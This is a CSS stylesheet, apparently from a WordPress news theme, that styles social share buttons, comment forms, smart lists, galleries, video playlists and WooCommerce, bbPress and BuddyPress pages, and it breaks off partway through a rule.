.td-pulldown-filter-list {
  display: none;
}
.td-social-show-all .td-pulldown-filter-list {
  display: inline-block;
}
.td-social-network,
.td-social-handler {
  position: relative;
  display: inline-block;
  margin-bottom: 7px;
  height: 40px;
  min-width: 40px;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}
.td-social-network {
  margin-right: 7px;
  color: #fff;
  overflow: hidden;
}
.td-social-network:hover {
  opacity: 0.8 !important;
}
.td-social-handler {
  color: #444;
  border: 1px solid #e9e9e9;
}
.td-social-handler .td-social-but-text {
  font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
  background-color: #000;
}
.td-social-share-text {
  margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
}
.td-social-share-text:before {
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
  border-width: 8px 0 8px 10px;
  border-color: transparent transparent transparent #fff;
}
.td-social-but-icon {
  display: inline-block;
  padding-left: 13px;
  padding-right: 13px;
  line-height: 40px;
  z-index: 1;
}
.td-social-but-icon i {
  position: relative;
  vertical-align: middle;
}
.td-social-but-text {
  display: none;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
  font-size: 14px;
}
.td-social-telegram i {
  font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
  font-size: 15px;
}
.td-social-handler .td-icon-share {
  top: -1px;
  left: -1px;
}
.td-social-facebook {
  background-color: #516eab;
}
.td-social-twitter {
  background-color: #29c5f6;
}
.td-social-twitter .td-icon-twitter {
  font-size: 12px;
}
.td-social-pinterest {
  background-color: #ca212a;
}
.td-social-pinterest .td-icon-pinterest {
  font-size: 13px;
}
.td-social-whatsapp {
  background-color: #7bbf6a;
}
.td-social-whatsapp .td-icon-whatsapp {
  font-size: 18px;
}
.td-social-reddit {
  background-color: #f54200;
}
.td-social-reddit .td-social-but-icon {
  padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
  left: -1px;
}
.td-social-mail,
.td-social-digg,
.td-social-print {
  background-color: #000;
}
.td-social-linkedin {
  background-color: #0266a0;
}
.td-social-tumblr {
  background-color: #3e5a70;
}
.td-social-telegram {
  background-color: #179cde;
}
.td-social-telegram .td-social-but-icon {
  padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
  left: -1px;
}
.td-social-stumbleupon {
  background-color: #ee4813;
}
.td-social-stumbleupon .td-social-but-icon {
  padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-social-digg .td-social-but-icon {
  padding-right: 11px;
}
.td-social-digg .td-icon-digg {
  left: -2px;
  font-size: 17px;
}
.td-social-vk {
  background-color: #4c75a3;
}
.td-social-vk .td-social-but-icon {
  padding-right: 11px;
}
.td-social-vk .td-icon-vk {
  left: -2px;
}
.td-social-naver {
  background-color: #3ec729;
}
.td-social-naver .td-icon-naver {
  font-size: 16px;
}
.td-social-line {
  background-color: #00b900;
}
.td-social-viber {
  background-color: #5d54a4;
}
.td-social-expand-tabs i {
  top: -2px;
  left: -1px;
  font-size: 16px;
}
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 7px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: #222;
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
  height: 20px;
  margin-right: 7px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid #ededed;
  margin-right: 7px;
  line-height: 6px;
  color: #111;
  padding: 6px 8px;
  height: 20px;
}
.td-tags {
  margin: 0 0 30px 0;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 7px;
}
#td-outer-wrap .td-post-prev-post {
  padding-right: 10px;
  float: left;
  width: 50%;
}
#td-outer-wrap .td-post-next-post {
  padding-left: 10px;
  width: 50%;
  text-align: right;
  float: right;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #222;
  line-height: 19px;
  margin-bottom: 43px;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.author-box-wrap {
  clear: both;
  text-align: center;
  border: 1px solid #ededed;
  padding: 21px 10px;
  margin-bottom: 48px;
}
.author-box-wrap .avatar {
  margin-bottom: 5px;
  width: 100px;
}
.author-box-wrap .desc {
  font-size: 14px;
  line-height: 24px;
}
.author-box-wrap .td-author-social {
  margin: 10px 0 -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social .td-social-icon-wrap {
  margin: 0 8px 0 0;
}
.author-box-wrap .td-icon-font {
  font-size: 16px;
  color: #222;
}
.td-author-name {
  font-size: 20px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-url {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 8px;
  margin-top: 10px;
}
.td-author-counters {
  font-size: 11px;
  font-weight: 700;
  color: #fff;
}
.td-author-counters span {
  background-color: #222222;
  padding: 4px 9px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
.td-author-description {
  margin-top: 15px;
}
.td-related-title {
  text-align: center;
  margin-bottom: 24px;
}
.td_block_related_posts_mob {
  margin-bottom: 48px;
  clear: both;
}
.comment-reply-title {
  text-align: center;
}
.td-comments-title-wrap .block-title {
  margin-bottom: 24px;
  margin-top: 19px;
}
.comment-pagination {
  margin-left: -3%;
  margin-right: -3%;
  text-align: center;
}
.comment-pagination a {
  background-color: #222;
  color: #fff;
  padding: 14px 0;
  display: inline-block;
  width: 45%;
  text-align: center;
  line-height: 1;
  margin: 0 2% 25px;
}
.comment-list li:last-child {
  border: none;
}
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed #ededed;
  margin-bottom: 21px;
  clear: both;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 15px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-weight: bold;
  font-style: normal;
  font-size: 17px;
  line-height: 1;
}
.comment cite a {
  display: block;
  padding-top: 4px;
  margin-bottom: 7px;
}
.comment .comment-content,
.comment .comment-meta {
  margin-left: 65px;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  padding-top: 20px;
  border-top: 1px dashed #ededed;
  margin-top: 10px;
}
.comment .children cite a {
  padding-top: 9px;
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    margin-bottom: 10px;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta {
  margin-left: 50px;
}
.comment-list > .comment > .children {
  margin-left: 65px;
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #b4b4b4;
  padding-left: 0;
  margin-bottom: 5px;
}
.comment-meta {
  margin-top: 4px;
}
.comment-respond {
  margin-bottom: 21px;
  clear: both;
}
.comment-reply-link {
  font-size: 11px;
  color: #b4b4b4;
}
.comment-form-cookies-consent label {
  margin-left: 8px;
  position: relative;
  top: -1px;
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 1px;
  margin-top: -20px;
  clear: both;
}
/*  ----------------------------------------------------------------------------
      Comment form
  */
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 17px;
  margin-top: 0;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: #111111;
  font-weight: 600;
}
.logged-in-as a:last-child {
  display: block;
  float: right;
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: #111111;
  margin-left: 10px;
  white-space: nowrap;
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.comments .comment-form .td-warning-comment,
.comments .comment-form .td-warning-author,
.comments .comment-form .td-warning-email,
.comments .comment-form .td-warning-email-error {
  display: none;
}
.comments .comment-form textarea {
  display: block;
}
.comments .td-comment-form-warnings .td-warning-comment,
.comments .td-comment-form-warnings .td-warning-author,
.comments .td-comment-form-warnings .td-warning-email,
.comments .td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.comments .td-form-comment,
.comments .td-form-author,
.comments .td-form-email,
.comments .td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comments .submit {
  width: 100%;
  font-size: 15px;
  font-weight: bold;
  padding: 14px 0;
  text-transform: uppercase;
}
.must-log-in {
  background-color: #222;
  line-height: 1;
  width: 100%;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
}
.must-log-in a {
  color: #fff;
  padding: 14px 0;
  display: block;
}
/*  ----------------------------------------------------------------------------
    General smart list style
*/
.td-smart-list-pagination {
  text-align: center;
}
.td-smart-list-button {
  line-height: 40px;
  background-color: #222;
  color: #fff;
  padding: 13px 24px 15px;
  font-size: 16px;
  font-style: normal;
  text-align: center;
  cursor: pointer;
  margin: 0 10px;
}
.td-smart-list-button .td-icon-left {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-right: 11px;
}
.td-smart-list-button .td-icon-right {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-left: 11px;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.tdm_smart_list_1 {
  margin: 20px 0;
  position: relative;
  z-index: 1;
  clear: both;
}
.tdm_smart_list_1 .td-sml-top-tile {
  margin-bottom: 10px;
  text-align: center;
}
.tdm_smart_list_1 .td-a-rec-id-smart_list_7 {
  margin-bottom: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure img {
  width: 100%;
}
.tdm_smart_list_1 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
.tdm_smart_list_1 .td-sml-caption {
  text-align: left;
}
.tdm_smart_list_1 h2 {
  margin: 0;
  line-height: 1;
  padding: 0;
  min-height: 0;
}
.tdm_smart_list_1 .td-sml-current-item-title {
  margin-top: 10px;
  margin-bottom: 8px;
  width: 100%;
  text-align: left;
  line-height: 30px;
  font-weight: bold;
  font-size: 26px;
}
.tdm_smart_list_1 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
}
.tdm_smart_list_1 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: relative;
  top: 0;
  margin: 10px 0;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 1;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td-smart-disable {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery img {
  border: none !important;
}
/*  ----------------------------------------------------------------------------
    caption
*/
.gallery-item img {
  margin-bottom: 0;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.post_td_gallery {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
  position: relative;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 60px;
  background-color: #111;
}
.td-gallery-title {
  font-size: 22px;
  line-height: 24px;
  font-weight: bold;
  padding: 0 15px;
  text-align: center;
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 40px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: block;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 3px;
}
.td-gallery-slide-prev-next-but {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  display: block;
  z-index: 2;
  text-align: center;
  height: 50px;
  color: #fff;
  width: 100%;
  opacity: 0.7;
  pointer-events: none;
}
.td-gallery-slide-prev-next-but .td-icon-left {
  font-size: 40px;
  padding: 5px 17px 2px 10px;
  float: left;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 40px;
  padding: 5px 10px 2px 17px;
  float: right;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 6px 15px;
  font-style: italic;
  line-height: 15px;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
  text-align: center;
  width: 100%;
}
.td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-doubleSlider-1 {
  width: auto;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-galery-figure {
  text-align: center;
  position: relative;
  width: 100%;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-height: 100%;
  max-width: 100%;
}
.td-doubleSlider-1 .td-slide-item {
  width: 100%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  margin: auto;
  overflow: auto;
  position: absolute;
  left: -50%;
  right: -50%;
  top: -50%;
  bottom: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
/*
video list player
*/
/*

    player size configuration variable

*/
.td_block_video_playlist {
  padding-bottom: 30px;
  margin-left: -15px;
  margin-right: -15px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222;
}
.td_video_playlist_title .td_video_title_text {
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0 10px 0;
  text-align: center;
}
.td_wrapper_video_playlist {
  z-index: 1;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_youtube_control,
.td_wrapper_video_playlist .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_title_playing {
  position: absolute;
  left: 80px;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  overflow: hidden;
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_wrapper_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_wrapper_video_playlist .td_video_time_playing {
  position: absolute;
  bottom: 0;
  right: 5px;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
  padding-right: 1px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist .td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist .td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_time {
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222;
  vertical-align: top;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
}
.td_block_video_playlist .td_wrapper_video_playlist {
  left: 0;
}
.td_block_video_playlist .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_block_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_block_video_playlist .td_wrapper_player {
  display: block;
  height: 210px;
}
@media (max-width: 360px) {
  .td_block_video_playlist .td_wrapper_player {
    height: 190px;
  }
}
.td_block_video_playlist .td_container_video_playlist {
  display: block;
  height: 305px;
}
.td_block_video_playlist .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
/*
  Woocommerce
*/
/* woocommerce breadcrumbs */
.woocommerce-breadcrumb .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.woocommerce .woocommerce-breadcrumb {
  color: #999;
  margin: 15px 0;
  font-size: 12px;
  line-height: 1;
}
.woocommerce .woocommerce-breadcrumb a {
  color: #999;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 0.9em;
}
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 26px;
  margin-top: 26px;
}
.woocommerce ul.products {
  margin: 0px -2% !important;
}
.woocommerce ul.products li.product {
  width: 46% !important;
  float: left !important;
  margin: 0 2% 3% !important;
  clear: none;
  text-align: center;
}
.woocommerce ul.products li.product:nth-child(2n+1) {
  clear: both;
}
.woocommerce ul.products li.product a img {
  margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
  font-size: 1em;
}
.woocommerce ul.products li.product h3 {
  line-height: 20px;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto 12px;
}
.woocommerce a.added_to_cart {
  padding-top: 0;
  width: 100%;
}
.woocommerce table.shop_table {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce table.shop_table td {
  padding: 6px;
}
.woocommerce td.product-quantity {
  min-width: 60px;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
  margin-bottom: 0;
}
.woocommerce td.product-name dl.variation dd p,
.woocommerce td.product-name dl.variation dt p {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce td.product-name dl.variation dd {
  margin-left: 6px;
  float: right;
}
.woocommerce .product-price,
.woocommerce .product-subtotal {
  text-align: right;
}
.woocommerce .product-quantity {
  text-align: center;
}
.woocommerce a.remove:hover {
  text-decoration: none;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 0;
}
.woocommerce div.product div.images,
.woocommerce div.product div.summary {
  margin-bottom: 16px;
}
.woocommerce div.product .product_title {
  margin-bottom: 10px;
  font-size: 28px;
  line-height: 32px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 14px;
}
.woocommerce .must-log-in {
  background-color: transparent;
  line-height: 24px;
}
.woocommerce .must-log-in a {
  display: inline;
  color: #4db2ec;
}
.woocommerce .product h2 {
  font-size: 22px;
  line-height: 28px;
}
.woocommerce p.stars {
  font-size: 11px;
}
.woocommerce ul.products li.product .price {
  margin-top: -7px;
}
/*
  bbPress
*/
.bbp-breadcrumb-sep {
  margin: 0 5px;
  position: relative;
  top: 1px;
  font-size: 17px;
}
.bbp-breadcrumb {
  color: #999;
  font-size: 12px;
  line-height: 1;
}
.bbp-breadcrumb a {
  color: #999;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
  margin-bottom: 15px;
  margin-top: 3px;
}
#bbpress-forums div.bbp-search-form {
  margin-bottom: 10px;
}
.bbp-search-form {
  float: none !important;
}
.bbp-search-form div {
  position: relative;
}
.bbp-search-form #bbp_search {
  width: 100% !important;
  height: 33px;
}
.bbp-search-form .button {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
}
#bbpress-forums li {
  line-height: 17px;
}
#bbpress-forums textarea {
  border: 1px solid #E1E1E1;
}
#bbpress-forums .bbp-form button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums div.bbp-submit-wrapper {
  width: 100%;
}
#bbpress-forums .bbp-header .bbp-reply-author {
  display: none;
}
#bbpress-forums .bbp-header .bbp-reply-content {
  margin-left: 6px !important;
}
#bbpress-forums .bbp-footer {
  display: none;
}
#bbpress-forums .bbp-user-section .bbp-user-forum-role,
#bbpress-forums .bbp-user-section .bbp-user-topic-count,
#bbpress-forums .bbp-user-section .bbp-user-reply-count {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-user-body {
  margin-left: 0;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
  border: none;
  margin: 0 4px -3px;
}
#subscription-toggle {
  display: block;
  clear: both;
}
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
  margin-bottom: 3px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  font-size: 16px;
  font-weight: bold;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  top: 5px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  margin-top: -10px;
}
.bbp-user-page .td-page-title,
.bbp-user-edit .td-page-title {
  text-align: center;
}
#bbpress-forums #bbp-single-user-details {
  float: none;
  text-align: center;
  margin: 0 auto;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
  border-radius: 100%;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
  margin-bottom: 20px;
}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset textarea {
  width: 100%;
}
#bbpress-forums fieldset.bbp-form label {
  width: auto !important;
}
#bbpress-forums #bbp-your-profile fieldset {
  padding: 5px 15px 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit {
  border: none;
  margin: 0;
  padding: 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset select {
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password {
  width: auto;
}
/*
  buddyPress
*/
#buddypress div.dir-search {
  float: none;
  position: relative;
  margin-top: 0;
}
#buddypress div.dir-search input[type="text"] {
  width: 100% !important;
  height: 33px;
  margin-bottom: 20px;
}
#buddypress div.dir-search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
}
#buddypress {
  margin-bottom: 30px;
}
#buddypress #register-page input {
  width: 100% !important;
  font-size: 16px;
}
#buddypress #register-page input[type="submit"] {
  padding: 18px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  margin-bottom: 26px;
}
#buddypress #register-page #signup_form.standard-form div.submit {
  float: none;
}
#buddypress #register-page .register-section {
  float: none !important;
  width: 100% !important;
}
#buddypress .dir-search p,
#buddypress .dir-form p,
#buddypress #whats-new-form p,
#buddypress #activity-loop-form p {
  margin: 0;
}
#buddypress .dir-search br,
#buddypress .dir-form br,
#buddypress #whats-new-form br,
#buddypress #activity-loop-form br,
#buddypress .dir-search p:empty,
#buddypress .dir-form p:empty,
#buddypress #whats-new-form p:empty,
#buddypress #activity-loop-form p:empty {
  display: none;
}
#buddypress p:empty {
  margin: 0;
  line-height: 0;
}
#buddypress div#message p:empty {
  display: none;
}
#buddypress ul.item-list li div.item-title {
  width: 100%;
  line-height: 18px;
}
#buddypress div#item-header div#item-meta #latest-update {
  line-height: 18px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp {
    background-image: url('../images/sprite/elements@2x.png') !important;
    background-size: 90px 2100px !important;
  }
}
/*  ----------------------------------------------------------------------------
    sprite
*/
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
td-md-is-iemobile
*/
.td-md-is-iemobile #td-outer-wrap {
  transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.td-md-is-iemobile .td-post-category {
  line-height: 9px;
}
.td-md-is-iemobile .td-category a {
  padding: 2px 6px 3px;
}
.td-md-is-iemobile header .td-post-comments {
  top: 4px;
}
.td-md-is-iemobile header .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-iemobile header .td-module-meta-info i {
  position: relative;
  top: -1px;
}
.td-md-is-iemobile .td-post-small-box span {
  line-height: 8px;
}
.td-md-is-iemobile .td-post-small-box a {
  line-height: 5px;
}
.td-md-is-iemobile #td-top-mobile-toggle i,
.td-md-is-iemobile .td-search-icon i {
  line-height: 60px;
}
.td-md-is-android .td-post-category {
  padding: 5px 6px 3px;
}
.td-md-is-android .td-category a {
  padding: 5px 6px 2px;
}
.td-md-is-android .td-category-header .td-category a {
  line-height: 10px;
}
.td-md-is-android .page-nav i {
  line-height: 45px;
}
.td-md-is-android .td-social-icon-wrap .td-icon-font {
  line-height: 42px;
}
.td-md-is-android .td-scroll-up .td-icon-menu-up {
  top: 9px;
}
.td-md-is-android .td-post-small-box span {
  line-height: 12px;
}
.td-md-is-android .td-post-small-box a {
  line-height: 8px;
}
.td-md-is-ios .td-scroll-up {
  bottom: 24px;
  right: 4px;
  opacity: 0.7;
}
.td-md-is-ios header .td-module-meta-info .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-ios header .td-module-meta-info .td-post-comments {
  top: 4px;
}
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
body {
  visibility: visible !important;
  background-color: #c1c1c1;
}
#td-outer-wrap {
  overflow: auto;
  margin: auto;
  width: 100%;
  background-color: #fff;
  -webkit-transition: transform 0.7s ease;
  -moz-transition: transform 0.7s ease;
  -o-transition: transform 0.7s ease;
  transition: transform 0.7s ease;
